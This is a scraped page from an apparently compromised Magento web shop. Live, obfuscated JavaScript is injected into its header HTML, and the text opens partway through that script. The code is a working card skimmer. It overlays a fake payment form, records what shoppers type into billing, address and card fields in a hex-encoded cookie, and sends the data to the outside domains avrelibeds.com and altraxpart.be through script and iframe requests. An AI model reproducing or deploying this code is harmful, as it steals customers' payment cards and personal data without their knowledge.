x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>                    
                                                                        </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://jhgroomersupply.com/" title="">
        <img src="https://jhgroomersupply.com/media/logo/default/logo.jpg"
             alt=""
             width="374"             height="63"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://jhgroomersupply.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://jhgroomersupply.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Zoeken..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://jhgroomersupply.com/catalogsearch/advanced/" data-action="advanced-search">
        Geavanceerd zoeken    </a>
</div>
        <script src="https://jhgroomersupply.com/media/mageplaza/search/default_0.js"></script>
            <script src="https://jhgroomersupply.com/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://jhgroomersupply.com/",
                "baseImageUrl": "https://jhgroomersupply.com/media/catalog/product/",
                "priceFormat": {"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Zoeken"
                        class="action search">
                    <span>Zoeken</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html ml-5 mr-4 d-none d-lg-block">
  <div class="porto-sicon-box text-left style_1 default-icon m-0">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-sicon-img" style="display: inline-block; font-size: 30px;">
          <img class="img-icon d-block" alt="" src="https://jhgroomersupply.com/media/wysiwyg/smartwave/porto/homepage/04/shop4_header_phone.png" width="30"  />
        </div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h3 class="porto-sicon-title" style="font-weight:600;font-size:11px;line-height:11px;color:#777;">CALL US NOW</h3>
      <p style="font-weight:700;font-size:18px;line-height:18px;color:#222529;">+123 5678 890</p>
    </div>
  </div>
</div>
<style>
.page-header .porto-sicon-box .porto-sicon-img {
    margin-right: 8px;
}
</style></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 